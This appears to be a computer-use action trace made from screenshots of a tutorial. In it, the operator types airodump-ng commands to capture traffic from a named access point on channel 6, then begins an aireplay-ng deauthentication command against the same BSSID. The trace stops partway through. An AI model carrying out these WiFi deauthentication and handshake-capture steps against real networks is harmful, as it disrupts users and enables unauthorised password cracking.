
left_click(470, 664)

Begin an airodump-ng command writing to capture file 'capture' with a --bssid filter
type("airodump-ng mon0")

key("BackSpace")

type("-w ca")

type("ptu")

type("re")

type("--bssi")

Complete the capture command with BSSID 00:1C:10:45:0E:5C from the notes and channel 6
left_click_drag(408, 290, 533, 290)

left_click(444, 664)

type("00:1C:10:45:0E:5C")

type("-c")

type("6")
type("airep")

Build aireplay-ng --deauth 1 with access point -a 00:1C:10:45:0E:5C
type("lay-ng")

type("--deau")
